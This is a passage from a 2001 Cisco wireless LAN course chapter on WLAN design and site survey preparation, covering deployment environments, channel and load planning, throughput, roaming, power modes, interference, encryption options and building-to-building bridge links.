The primary concern when implementing a WLAN in an educational facility is the persons that are being educated. More and more WLANs are being installed in grade schools, middle schools, and high schools. Students at this age have a tendency to be curious and sometimes destructive. An antenna mounted to the ceiling in a hallway will likely not stay mounted for long. APs have flashing lights that seem to draw in curious children. Educational facilities, more so than any other implementation, MUST have the equipment installed in the most inconspicuous manner possible. This is the only way to insure that the equipment will be safe. The design in Figure 4 is for an educational environment which is very similar to our warehouse environment, with the exception of walls between the classrooms. We are able to provide enough coverage using the rubber dipole antennas attached to the access points. The school has a concern the students using the access points could gain access to the production network, so the access points will be on a firewall. Connectivity for the teachers will be handled by Ethernet switches in the wiring closets and cat5 pulled into the classroom teaching stations. Within the education vertical market, wireless is more popular in higher education, since college students spend much more time outdoors doing work during nice weather. Patch antennas are located directly outside the building, which allows coverage in the courtyard for students who wish to work outside.5 Basic School Network—Individual or stacked desktop switches can be star-wired off a Layer 3 switch to deliver the access solutions for traditional user stations in fixed locations. For classrooms and other locations, such as a library or portable classroom, that require flexible connection options, a single connection to a wireless access point can be installed in place of multiple cables to fixed stations. Schools gain the flexibility to take advantage of portable computers across multiple classrooms, each with access point coverage, or easily and quickly change the configuration in a classroom without changing the cabling. Figure 6 shows a sample topology that integrates wireless technology with the existing wired infrastructure. Complex School Network—More complex district and campus networks further benefit from the same hierarchical switched architecture and wireless overlays. A single T1 line at the district level can effectively provide Internet access for several schools, eliminating the need for multiple recurring monthly leased line charges. Connecting to a new
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-31
building or site can be accomplished using traditional wiring methods or by deploying line-of-sight point-to point or point-to-multipoint wireless solutions to cost-effectively cover long or short distances or overcome obstacles such as rivers and highways.7 Web Resources Edutek Educational Solutions http://www.edutek.com/index2.html
9-32 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
• Most office users not truly mobile users • Pools of coverage • Where is 11Mbps needed? (Typically at desks and
in conference rooms) • Most users not trying to check e-mail and walk at
the same time
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-33
Figure 4: Small Office/Home Office (SOHO)—The Wireless office and SOHO markets are some of the most quickly emerging markets.1 Many vendors are racing to put out RF products for the home. In the meantime, many customers are trying to find creative ways to use the industrial products in the small or home office. Most small offices will not require a site survey. Depending upon the size of the office, the numbers of users, and the network needs, an ad hoc RF network (peer to peer connectivity without the use of an AP) may be the best solution. Some customers may want a site survey anyway, looking ahead to future growth and expansion. If this is the case, you may want to set them up with a single AP that may be moved or connected to via a wireless repeater later. Enterprise—The Wireless office presents a tremendous opportunity today. On the average, large offices change configurations at least twice a year. This may involve new additions or expansions, or it may involve relocating individuals or entire departments.2 In either case, a WLAN makes these types of moves much easier. Whether the employee is using a desktop or a laptop, all that needs to be done is to move the PC and ensure that it is within a WLAN coverage area. This ease of use means countless hours saved for the IT department, and dollars saved on cabling or re-cabling expenses. Let’s consider a typical wireless office. Most users will have an office, desk, or cube where they spend most of their day. They may have to occasionally attend a meeting, conference, or class. For this type of application, APs need to be placed to provide 11Mbps coverage at the desks or in the conference room. Link speeds as low as 2Mb may be sufficient everywhere else. It is not uncommon for the user to tell you he wants 11Mbps coverage everywhere. But after he has seen how many APs this will require, he may change his mind, at which time you may need to redo your survey. Avoid this by talking with your customer up front and addressing the issues. Find out where he thinks
V.P.Break Room
Storage
9-34 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
he needs 11Mbps coverage and why. Chances are that the user needs coverage at his desk, or in a conference room, but will not likely be trying to surf the web or check e-mail while he is walking between the two.3 You will need to ask the customer exactly where he needs the 11Mbps coverage. In the example in Figure 4, the customer may think he needs APs in the corners of the office. If you do this, a large percentage of the coverage cells will be covering outside the building. He may have a single user who he feels needs to have 11Mbps coverage (maybe a V.P. or director). But if he has a large number of users on a 100Mbps backbone with a T-1 connection, the V.P. or director never sees 11Mb via the wired connection anyway. So he is not gaining anything by your providing him with an 11Mbps wireless connection. A better focus for the 11Mbps coverage would be an area with a larger number of wireless users. A better solution might be to move the two APs to the center of the building. This provides 11Mbps coverage for high usage areas like the conference room and the users in “cubicle land,” and provides for load balancing. Users around the perimeter get 5.5 Mbps coverage.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-35
Rail Yards • Rail cars made of wood and metal • Rail cars transport a variety of cargo • Rail cars are large and create narrow
pathways between tracks • Yagi antennae to shoot down pathways
• Airports–Long, open pathways make indoor coverage easy– Outdoor coverage more difficult
• AP and battery pack or bomb?
• Airports are high traffic areas
• Equipment can be damaged or stolen if not put away properly
9-36 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Rail Yards—Rail yards can be difficult to survey and install for many reasons. The cars themselves are very large and may be constructed of wood or metal. Cars may be filled with a variety of materials which can limit your signal. These may include livestock, wood, metals, or perishable materials in wooden or cardboard boxes. Inside the yard the tall cars on parallel tracks forms narrow pathways for the signal. Yagi antennae mounted on poles above the cars at either end of the yard often are the best solution, allowing you to shoot down the narrow pathways. Airports—Airports tend be very large single story structures. This makes the survey simpler for the engineer because the survey becomes two dimensional. The long, open pathways also make for easy coverage. One difficulty in covering airports is when coverage is needed outside the facility; in the baggage areas, for example. Much like warehouse installations, these APs may be subjected to extreme weather conditions and may require weatherproof enclosures. Another difficulty in surveying airports is the high traffic and security in airports. While people are certainly used to seeing work crews roaming throughout an airport, it does not mean that they will be cautious around you while you are surveying. Take care not to leave materials lying about that may be stolen or may injure people running from gate to gate. A misplaced cable that a traveler trips over could result in a crippling lawsuit. Airports are also very security conscious. APs and battery packs, with their flashing lights and wires wrapped around them, can easily be mistaken for a bomb. This is certainly not a situation that any engineer wants to find himself in.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-37
9.2.9 Government and Military Figure 1: Government Characteristics Like airports, government facilities are secure facilities. Being in the wrong place at the wrong time with something that may be mistaken for a bomb could result in a spread eagle position, nose to the asphalt with an M-16 pointed at the back of your head. You may be required to obtain security clearances or may require escorts. Your vehicle may be subject to search as you enter and/or leave the facility. You may be required to submit an equipment list and have your equipment checked on a daily basis. Beyond the security issues you will find facilities of every type at government locations, particularly military facilities. Many military bases may have one of every facility we have discussed here and you may be required to survey them.
• Secure facilities• Security clearance• Equipment checklists• Variety of facilities
9-38 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.2.10 Internet Service Providers (ISPs) Figure 1: ISP Characteristics The single fastest growing market is the ISP market.1 ISPs are finding new and more effective ways to implement WLAN technology and are helping to drive some of the technology developments. Unfortunately, ISPs have unique needs that cannot always be met by the equipment. The difficulty with ISPs is that they are trying to use equipment that is intended to be used in a LAN in a Metropolitan Area Network (MAN) environment, and sometimes even a WAN environment. They see this technology as a cheap replacement for Telco service or microwave technology. Far too often a misinformed ISP thinks that installing a single AP on a mountaintop with a powerful omni antenna is sufficient to provide coverage for the entire city located in the valley below.
ISPs tend to be in a hurry to install the equipment and start providing service without doing the proper research. They try to link clients and APs at distances over a mile (this requires a bridge, not an AP). They are not aware of the implications of installing an 802.11 compliant AP. They do not understand that certain parameters need to be changed to avoid having anyone with an 802.11 client attach to their AP and access their service. You may be required to give the ISP a “dose of reality” and make recommendations on which equipment to use, how to implement the technology, and the limitations of the technology. It may not be what they want to hear, but better they know upfront than after they have promised service that they cannot deliver.
• Quickly emerging market • Wireless seen as cheap replacement for current
technology • Expect too much from the equipment because they are
misinformed • Wireless not a MAN or WAN substitute • In a hurry to install and deliver service • Do not understand implications of 802.11 • Help customer to avoid promising service that can not be
delivered
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-39
Client type & mobility• PC cards • PCI cards • Repeaters and Workgroup Bridges
11 Mbps• “Pools” of 11Mbps coverage for high numbers of users
5.5 Mbps
• Stationary vs. Mobile
Throughput vs. Data rate • 11Mbps throughput = 11Mbps data rate • Overhead • Operating System • 11Mbps RF = 10Mbps Ethernet
9-40 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Figure 4: Figure 5: Comparison WLAN design basics
• Same principles apply to all WLAN designs • Get to know your customer and his needs • Design the WLAN to meet those needs
One of the factors affecting your WLAN design should be the particular type of client that the customer will be using.1 Some may choose to use PC cards in laptops to provide mobility to their internal staff and easy connectivity for remote users when they are in the facility. Some may want to use PCI cards, giving users the freedom to occasionally move desktop PCs without having to worry about installing cable. Some may use a repeater or a workgroup bridge to provide connectivity to remote users without using standard leased lines or having to worry about attempting to run fiber. Others may want to use data collection terminals. And some may use a combination of these options.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-41
In an environment where the PCs will remain stationary most of the time, providing wireless connectivity is a fairly easy task. For installations of this type, users typically need “pools” of 11Mbps coverage and will not be overly concerned with their link speed while moving.2 Many customers do not fully understand the equipment that will be installed or what to expect. Some people believe that it will be a full 11Mbps link for every user. Some question the reliability of the RF link and intend to use the wireless link on a limited basis. The truth is that most users will fall somewhere between these two. Remember, 11Mbps of throughput does not mean an 11Mbps data rate.3 There are many factors that limit the link speed. Overhead, operating system, and number of users are examples. There is more overhead associated with the RF link than there is on the wired link. Realistically, the maximum link speed will be around 7Mbps. The Operating System will be part of this limitation as well. File transfer speeds for a Microsoft operating system are about 5.5Mbps. Linux speeds are closer to 7Mbps. The 11Mbps wireless link can be thought of as a 10Mbps wired Ethernet segment when deciding how many users it can handle. The four main design requirements for a WLAN solution are that it must have high availability, it must be scalable, it must be manageable, and it must be an open architecture allowing integration with third-party equipment.4
• Available—High availability is achieved through system redundancy and proper coverage area design. System redundancy includes redundant Aps on separate frequencies. Proper coverage area design, includes accounting for roaming, automatic rate negotiation when signal strength weakens, proper antenna selection, and possibly the use of a repeater to extend coverage to areas where an AP cannot be used.
• Scalable—Scalability is accomplished by supporting multiple APs per coverage area using multiple frequencies or hop pattern. Aps can also perform load balancing if desired.
• Manageable—Diagnostic tools represent a large portion of management within WLANs.
• Open—Openness is achieved through adherence to standards (such as 802.11b), participation in interoperability associations (such as WECA), and certification (such as FCC certification).
Copper versus WLAN—Copper installations can still provide higher data rates, but price is no longer a factor.5 A WLAN can be installed for roughly the same price as a copper-based network, and provides many benefits over a wired network. As prices continue to come down on wireless products and throughput speeds continue to increase, wireless will continue to increase in popularity. This may also be a factor in your design. If the customer wants to start by using a few wireless clients, and then increase the number once he is sure of the reliability, you will need to design his WLAN to accommodate this future expansion.
9-42 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.3.2 Customer Applications and Data Collection Figure 1: Customer Application Needs Figure 2: Be aware of the applications that users may by utilizing.1 Someone who performs the occasional file transfer and checks e-mail has very different needs from someone using a CAD application across the network. Most offices today use a client/server model with frequently used applications loaded on each terminal. Some companies are moving to thin clients and may have much greater bandwidth requirements. This type of setup requires a very reliable connection to the network, as an interruption of network service renders the user helpless.
If the customer intends to use data collection devices exclusively, this will change the way you perform your survey.2 Most data collection devices today operate at 2Mbps. Most data collection devices do not require 11Mbps. If the customer is using a 2Mbps data collection device with no intention of adding other wireless clients that may operate at 11Mpbs, then perform the site survey at 2Mbps.
• Know what your customer needs from the WLAN • E-mail and web users have different needs than a CAD
developer • Client/Server • Thin client
• Most data collection devices only require 2Mbps • Will data collection devices be the only clients
using WLAN? • Survey for 2Mbps coverage • Some data collection devices can rate shift • Watch for areas where multiple workers are
sending lots of information • What are the needs of the application? • Evaluate the application to determine
the coverage
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-43
Make sure that all areas where the data collection devices will be used have a 2Mbps link. Some data collection devices have the ability to rate shift. Discuss the devices that your customer will be using, what abilities these devices have, and how your customer intends to use them. As we discussed earlier, retail or warehousing sites may have areas where large numbers of very busy users will be located. A receiving area may be one such area. As equipment is unloaded off trailers, it is unboxed and bar codes are scanned in rapid succession. The bandwidth needs are again going to be determined by the application. A screen scraping emulation sends large packets containing a lot of data, for example. If there are 20-30 users scanning barcodes and entering keystrokes in rapid succession, a single AP may not be enough. If, for example, all of the data collection devices are talking at 2Mbps, realistically the AP is only operating at 2Mbps. This is not to say that the AP is limited to 2Mbps, but all clients are communicating at with the AP at 2Mbps. While the 11Mbps connection might be sufficient to handle the 20-30 users, the 2Mbps may not. You will have to examine the packet size of the application and the number of users to determine if you will need extra AP’s in this area.
9-44 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.3.3 Load and Coverage Figure 1: Figure 2: Figure 3:
• Consider Access Point Load–# of potential concurrent clients
•AP utilization increases with associated clients•Consider second or third overlapping Access Point•Available bandwidth to client reduced
–Wireless is shared LAN»Utilization increases, throughput decreases»Design just like 10Base-T Hub network»Hold-offs decrease the bandwidth
1 2 3 4 5 6 7 8 9 10 11
1
2
3
4
5
6
7
8
9
10
11
Channel
Frequency2400 24832441
• Channel Mapping• Three concurrent non-overlapping channels
1, 6, and 11• Outside party interference
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-45
Figure 4: Figure 5: There will be “pools” of coverage at each data rate.1 If the customer wants to provide certain area with coverage at a specific data rate, you may have to perform multiple site surveys. You may have to survey at each data rate and find out where the coverage pool is for each data rate. The Cisco Site Survey Utility surveys at a given rate and does not rate shift. You will need to map out the higher data rate cells so they can be shifted to the proper areas. You will need to map out the lower data rate coverage cells with an eye on the overlap of these cells and on frequency selection. This can be time consuming but may well be necessary, depending on your customer’s needs. Finding out ahead of time how
• To adjust Access Point coverage cells–Manipulate Antenna power level
•5mW, 15mW, 30mW
–Provides granular cell design–Allow more Access Points within an area
• 200 Users on the Floor• Full Antenna Power –
30mW• 3 Access Points• 67 Users per AP of
shared bandwidth
• 200 Users on the Floor• Reduce Antenna power
- 5mW• 18 Access Points• 11 Users per AP of
shared bandwidth
1 6 11
1
6
11
1
11 6
6
11
1
1
6
11
1
11
6
6
11
1
9-46 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
much throughput the users will require should be something you do before you start surveying. This will be one of the factors that will help you determine where you need to place the APs. Bandwidth requirements for wireless connectivity will potentially determine the number of APs that you would implement. If a constant speed is required and that speed is fairly high, such as 11 Mbps, then the coverage will be fairly low and a high number of APs will be required. However, in many situations, AP coverage will be the driving factor over bandwidth, and in these situations autorate negotiation of bandwidth can be used. With autorate negotiation, the client picks the best speed at its current distance, so as the client moves from a close proximity to the AP, it uses a high bandwidth such as 11 Mbps, and as it moves outward from the AP and the distance increases, the bandwidth is reduced to allow for the best possible signal quality. Load—The load on an access point or the total number of potential clients should be considered in any design.2 One problem with wireless LANs is that the number of potential clients can be unknown, since the freedom of wireless allows any number of people to converge within an area. The actual number of clients as dictated by the address table in the access point is 2,048. This maximum is not practical, as WLANs are a shared infrastructure, similar to hubs in a wired network. The more clients that are on an access point, the less overall bandwidth is available for each individual user. For variable bandwidth applications this might be fine, but for many applications, especially with today’s data intensive graphical environments, this may not be adequate. This problem is easily solved by distributing the clients among more access points, particularly in congested areas. This serves to distribute the load, via overlapping coverage between access points. Make sure that each access point is communicating on their own unique channel to ensure no interference with each other. If only two access points are going to have overlapping coverage, then any two different channels can be used between 1 and 11. If more than two access points are going to be used, the maximum possible is three, since only three channels do not overlap with each other concurrently (channels 1, 6 and 11).3 In some environments you might find that bandwidth and AP load are a strong design factor for a WLAN implementation. On way to ensure that a small area of users are using a selected Access Point is to manipulate the power settings on the AP to adjust the size of the cell.4 This adjustment will allow you to ensure that the cells cover very specific areas. In Figure 5 there are 200 users on a floor. With an Access Points using 30mW antenna power, the floor can only be covered in these large patterns, because the RF coverage extends so far, and we only have 3 concurrent overlapping channels. Having 67 users per access point could pose a problem, if many of these users were on the WLAN at the same time. In the bottom example, we have simply reduced the antenna power which has made the cells much smaller. Though we will need to install more Access Points to get complete coverage, we have greatly reduced the number of users that would vie for the
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-47
shared infrastructure, and increased performance.
9-48 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.3.4 Bandwidth and Throughput Figure 1: Bandwidth Figure 2: Throughput Many people think that the 11-Mbps product will support many 2-Mbps radios and provide a total (aggregate) data rate of 11 Mbps, with each unit getting a full 2Mb.1 The problems is that the 2-Mbps units transmit at 2 Mbps, taking 5 times as long to transmit the same data as an 11-Mbps product would. This means the datarate is only 2Mb for any given remote, and the total the 11Mb unit could see is still 2-Mb.
11Mb Bridge
• Will this give me 10+ Mb to the center site, and 2Mb to each remote site?
• No - It will only provide 2Mb total or 400K worst case to each remote.
2Mb Bridge2Mb Bridge
2Mb Bridge
2Mb Bridge
2Mb Bridge
2Mb Bridge2Mb Bridge
• If Data rate=11-Mb, why do I only see 5.5-Mb of data?
• Throughput= data+overhead
• 10Mb Ethernet has approximately 6 or 7-Mb of throughput. 11Mb
11Mb
2Mb2Mb
11Mb
11Mb
11Mb
Dedicated Pipe Shared Pipe
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-49
In order to achieve a total aggregate 11-Mb data rate, everyone will have to be set to 11-Mb. If a single unit is less than 11-Mb, the overall rate will be somewhat less than 11, as the base or central unit has to service the slower remote. As a reminder:
• If everyone is operating at the same data rate, the they will all take the same amount of time to send the same size packets.
• If some people are operating at higher speeds, then they will transmit the packet faster, which will allow the RF to be available quicker for the next person waiting to send some data.
• But if in an attempt is made to reduce throughput to a given site by lowering the bridge speed, this will also affect the high speed bridges!
The amount of user data that is passed by the media is the throughput. In the example in Figure 2 it is the WLAN devices. True throughput vs. the capacity of the pipe:
• The data rate is the amount of all data, that the media can pass. This includes overhead packets such as ACKs, association packets, retries, and so forth. Throughput is typically 50 to 60% of the data rate for a wireless system.
Dedicated pipes vs. shared pipes:
• A point-to-point bridge configuration is an example of a dedicated pipe. If the RF link is set to 11-Mbps, then the data throughput between those sites is 11-Mbps.
• A shared pipe consists of a point-to-multipoint RF network. If the RF link is set to 11-Mbps, all the remote sites share that 11-Mbps pipe. This sharing can be compared to the sharing of an Ethernet segment. When there are multiple Ethernet devices on a wired segment they share the pipe they reside on. The more you add to the pipe, the slower the overall throughput.
9-50 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.3.5 Mobile Users Figure 1: Figure 2: Figure 3:
• Data collection device mounted to forklift = Highly mobile user
• Needs to be able to work “on the move” • Achieved through proper site survey and application
design
• Wireless data collection means mobility!
• Coverage must be seamless
• Seamless Roaming–All AP’s on same Subnet
•Use VLAN Tagging to span switches–LANE, ISL, IEEE 802.1q (802.1Q is a major spec so upper case/802.1p is an addendum to 802.1D therefore lower case)
–Repeater Mode•AP used to extend distance of another AP•Wired AP is the associated connection point
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-51
Mobile Users—Data collection users are also highly mobile users. That is the advantage of the wireless data collection device. It enables the end user to freely roam throughout the facility and scan items instead of having to carry the item to a scanner which is attached to a fixed terminal. Coverage must not have holes and must have enough overlap between APs to offer truly transparent roaming. Highly Mobile Users—Some data collection devices are mounted to forklifts, which can move throughout the facility very quickly. A driver may scan a barcode and then enter the quantity as he is driving away. Take into consideration that the forklift driver does not understand the technology, and usually doesn’t want to. He simply wants a system that works. It is your job to provide him with this system. Part of this will be the application’s ability to handle a mobile user and the occasionally dropped packets that go along with that mobile user. But by providing the most seamless coverage possible, you will ensure that the application will have fewer problems and work successfully. When doing seamless roaming, the usage of mobile IP should be avoided and a constant IP subnet for the client is required. It is possible, however, to extend coverage for a client without deploying an access point connected to the same broadcast domain, by using a second access point in repeater mode. This configuration can extend the coverage of the first access point if wiring is not available for the second access point. When Access Points are deployed as repeaters, the client association is really with the wired or root access point, and not with the access point acting like a repeater. Inside buildings, Ethernet connections are generally easily available. However, one use of the repeater configuration is to extend access points from the building edge to the surrounding outdoor portions of the building, for temporary use. For example, one customer uses repeater mode access points to extend coverage into the parking lot during spring sales for grocery store.
9-52 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.3.6 Power Consumption Figure 1: Figure 2:
• Three Client Adapter Modes–CAM = Constant Awake Mode
•Power not an issue•High Availablity
–PSP = Power Save Mode•Power is an issue•AP buffers messages•Wakes up periodically to retrieve data
–FastPSP = Fast Power Save Mode•Switch between CAM and PSP•Users who switch between AC and DC
• Default is CAM• Available only on PCMCIA• Only one can be selected
–Windows Network Properties
CAM
PSP
FastPSP
Constant F
low
Occasional FlowBuffered when asleep
Constant Flow
Occasional Flow
Buffered when asleep
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-53
Power consumption using a PCMCIA card while roaming is always going to be an issue, since the battery has a limited life. Three modes for power are available and can be selected for the client laptops.1 Configuration of these various modes is accomplished via the “Network Properties” window in the operating system and can be selected under “Adapter Properties” for the wireless NIC via the Aironet Client Utility under “Edit- Properties.”2 The first mode is called CAM, which stands for constant awake mode. It is best leveraged for devices when power is not an issue; for instance, when AC power is available to the device. CAM provides the best connectivity option and therefore the most available wireless infrastructure from the client perspective. The second mode is called PSP mode or power save mode, and should be selected when power conservation is of the utmost importance. In this situation, the wireless NIC will go to sleep after a period of inactivity and periodically wake to retrieve buffered data from the access point. The last mode called key FastPSP or fast power save mode. It is a combination of CAM and PSP. This is good for clients who switch between AC and DC power.
9-54 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.3.7 Interference Figure 1: 2.4 GHz Interference Wireless LANs use an unlicensed spectrum, which allows customers to manage their own products and implementations, making WLAN scalable as well as easy to implement and administer.1 The downside of using an unlicensed spectrum is that other devices can also use the same frequencies and thus impact each other. Other devices using 2.4GHz, such as cordless phones, can have an impact regardless of the SSID and WEP implementations. While SSID and WEP provide security for the WLAN data, the RF signal itself is still subject to interference, as it is a Layer 1 transmission. Interference can be avoided in most instances by selecting products that operate outside of the 2.4GHz range. The impact is only going to happen if the 3rd party devices have above a minimal amount of RF usage. If a person was to just turn on another 2.4 GHz device, not much will happen and no real impact will occur. But if that 3rd party device starts to use the 2.4 GHz Spectrum then both systems will suffer performance degradation. This stems from the fact that WLAN products are based on CSMA/CA (Collision Avoidance) - before a transmission is sent, the transmitter “checks” the airwaves to see if the Channel is available for use. If a 3rd party is using the spectrum, then the airwaves will not be available, and the device will “hold-off” until the RF becomes available. In a wired Ethernet network, this would be the same as running a constant broadcast frame over the wire, and will have the same effect.
• IEEE 802.11 use the 2.400 – 2.4835 GHz spectrum–This is good because it is unlicensed–This is bad because anyone/thing can use it–Microwaves use 2.4GHz (MUCH higher wattage)
• Other 2.4GHz products can interfere with WLAN implementation–Regardless of SSID–Regardless of WEP–ONLY impacts if high RF usage from 3rd Party occurs
• Impacts performance of System–WLAN is CSMA/CA–Wireless Devices will wait for available RF (“hold-offs”)
• Corporate Policy of NO 2.4GHz is only solution
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-55
9.3.8 Encryption Figure 1: Encryption Options There are three encryption options available for wireless LANs.1 The customer can choose to install wireless LANs with either no encryption, 40-bit encryption or 128-bit encryption. Within the United States Cisco only sells 128-bit enabled product, although the customer can choose to not enable the encryption. Cisco has hardware-based encryption processing so there is only a very small performance hit when encryption is enabled on the product. Other wireless LAN vendors have software-based encryption, which significantly decreases the throughput of the LAN. Encryption is defined at the access point and three choices are available: You can force all clients to no encryption, require encryption to be optional with the client deciding whether encryption is turned on, or employ forced mode, which requires all clients to utilize 128-bit encryption or 40-bit encryption for all the transmissions to and from the access point. All encryption processes utilize keys to do the encryption. At this point the keys are configured manually on the access point and on the client for an in-building WLAN, and on each side of the bridge for an inter-building WLAN. Four possible keys can be defined to encrypted data, although only one key can be selected as the transmit key. In this situation, all data from the device will be encrypted using the transmit key. All four keys can be utilized as receive keys, so the transmitting key on the opposite device must be defined as one of the four keys on the receiving device. ACS 2.6 can be utilized to provide enterprise level scalability by requiring users to authenticate before gaining access to the network.
• Encryption Options– No Encryption– 40-Bit Encryption– 128-Bit Encryption
• Hardware based encryption– 3% performance hit
• Encryption Choices (defined at Access Point)– No Encryption– Allow client to specify (optional)– Forced (Required)
9-56 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.3.9 Fire Code and Safety Issues Figure 1: Plenum Enclosure It is important to take local building, fire and electrical codes when designing WLANS. The Cisco Aironet series of products are not plenum rated. Plenum ratings ensure that items located where air returns are such as above a ceiling tile, when burned at high temperatures, do not give off poisonous fumes. Always work to stay within the code guidelines when designing WLANs. This will virtually eliminate the need to redo installations that do not meet code. Specify the appropriate equipment and supplies in the plan up front to avoid costly overruns. Remember that the cost of replacing or fixing the problem many times will be your responsibility. In a worse case scenario, you may be responsible for any damages or personal injury due to an improperly installed WLAN. Make sure that you consult or have licensed professionals perform installation tasks such as tower erection, grounding systems, electrical service, etc. Do not cut corners or lower the standard when designing or installing WLANs in order to save money. This could lead to a bad reputation, lost job, or even litigation. For example, a corporate customer would like to hide the Access Points above the ceiling and provide the maximum amount of bandwidth to the users. In this case, it is best to reduced the antenna power to get the maximum number of AP’s over the floor, and use a 3rd party plenum enclosure from LXE to get the plenum rating.1 Web Resources LXE http://www.lxe.com
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-57
9.4 Building-to-Building Design 9.4.1 Overview Figure 1: Distance vs. Bandwidth
Figure 2: Bandwidth performance FIG Edit NetBoui to NetBeui Building-to-building WLANs present some challenges. As the distance between sites increases, the difficulty to create quality links increases. Also, antenna must be deployed depending on the distance between sites. The cost to install a tower(s) may become the most expensive item in the project.
9-58 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Aside from the cost issue, you may be faced with local, state or federal regulations when erecting towers. Even building mount antennas may be against some local building regulations. Make sure to investigate these issues and obtain permits before finalizing the design plan. Even one denied permit can seriously jeopardize a project. It is best dealt with during the design phase. When considering building-to-building designs, distance and bandwidth have a great impact on the overall design. Greater distances are possible using slower speeds. This is because the signal gets weaker are it extends outward and so does the noise levels. Higher bandwidth requires lower noise because of the compression and modulation techniques used. Many corporations would like a have a lot of bandwidth between new locations for a variety of applications, even though the 802.11 standard is limited to 11 Mbps. Currently for wireless LANs it is possible to use fast ether channel or multilink trunking to bond or aggregate three bridges together and give the customer a potential of 33 Mbps.1 Finally, you will need to integrate WLANs properly to maximize the bandwidth between sites.2 This can be accomplished several ways including filtering on the bridge, Layer 2 filtering using a switch(s) or Layer 3 filtering using a router(s). The router solution is by far the best solution, allowing very granular control of the traffic. A router can control the following:
• Routing protocols such as RIP, IGRP, OSPF, EIGRP—minimize the amount of bandwidth needed for routing protocols. Static routes do not require bandwidth and are recommended when creating a stub network.
• Routed protocols such as IP, IPX and Appletalk—minimize routed protocols across the link. Due to frequent advertisements, IPX can consume needed bandwidth. If possible, limit the traffic to pure IP.
• Source and Destination—minimize the addresses which are allowed across the link.
• Security—maximize the security across the link using IPSec to create a virtual private network (VPN).
• LAN broadcast—eliminate Layer 2 and Layer 3 broadcast traffic such as ARP, NetBeui, CDP, IPX and IP created by LAN devices such as workstations, servers, printers, etc.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-59
• Building A–Antenna 8.5 dBi Patch–Antenna Height 13’–Cable 20’
• Building B–Antenna 8.5 dBi Patch–Antenna Height 13’–Cable 50’
• Possible Distance–11 Mbps .81 Miles–2 Mbps 2.57 Miles
SiSiSiSi
• Required Distance–25 Mile
• Building A–Antenna 21 dBi Dish–Antenna Height 150’–Cable 20’
• Building B–Antenna 21 dBi Dish–Antenna Height 150’–Cable 20’
• Possible Distance–11 Mbps N/A- Too Far–2 Mbps 58 Miles*
• Required Distance–< 1 Mile
• Building A–Antenna 6 dBi Patch–Antenna Height N/A–Cable 20’
• Building B–Antenna 6 dBi Patch–Antenna Height N/A–Cable 20’
• Building C–Antenna 6 dBi Patch–Antenna Height N/A–Cable 20’
• Possible Distance–11 Mbps .57 Miles–2 Mbps 1.82 Miles
9-60 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Figure 4: The site-to-site design example in Figure 1 is for a point-to-point connection where two buildings need to have a bridge link across a freeway. The required distance is only half a mile; therefore the antennas need to be mounted at 13 ft. Assuming that the antennas are mounted on the roofs of the buildings, this is not a problem because the buildings themselves are over that minimum height. The cabling from the bridge to the antenna is 20 ft. in Building A and 50 ft. Building B - this doesn’t have an impact because the distance is so short. We’ve chosen to use patch antennas so that we can keep the beam focused and not be concerned with interference from other companies. The design example in Figure 2 is in a rural area which requires a distance of 25 mi. Because of the long-distance, parabolic dishes were chosen and cable lengths were kept a minimum. 11 Mbps will be impossible because of the distance, so a 2 Mbps rate will be used - this configuration is well within the specification for that. Even though the possible distance of 2 Mbps is actually 50 miles, please note that line-of-sight over 25 miles is hard to align and not recommended. The design sample in Figure 3 shows a headquarters building within a metropolitan area where three separate point-to-point links have been implemented. Such a configuration, instead of simply using a point-to-multipoint design, could be required because of interference from other companies using wireless LANs. In addition, each building will receive greater bandwidth in this configuration than they would using point-to-multipoint, because there is not shared bandwidth here. Antenna mounting is not a concern because of the short distance and already tall buildings. The design example in Figure 4 shows the same metropolitan area which leverages the point-to-multipoint implementation. The Omni antenna poses a potential problem of interference with other wireless LAN customers using the same channels, but we are reasonably sure that no interference exists.
• Required Distance–< 1 Mile
• Building A–Antenna 5.2 dBi Omni–Antenna Height N/A–Cable 20’
• Building B–Antenna 6 dBi Patch–Antenna Height N/A–Cable 20’
• Building C–Antenna 6 dBi Patch–Antenna Height N/A–Cable 20’
• Possible Distance–11 Mbps .52 Miles–2 Mbps 1.66 Miles
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-61
• Radio line of sight • Earth bulge • Fresnel Zone • Antenna and cabling • Data rate
The following obstructions might obscure a visual link:• Topographic features, such as mountains.• The curvature of the earth.• Buildings and other man-made objects • Trees
Line-of-SightLine-of-Sight
• Antenna heightLine of Sight is really ellipseClear of all obstacles year round
Fresnel
Earth Curvature
Ante
nna
Hei
ght
Obstacle Free
9-62 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
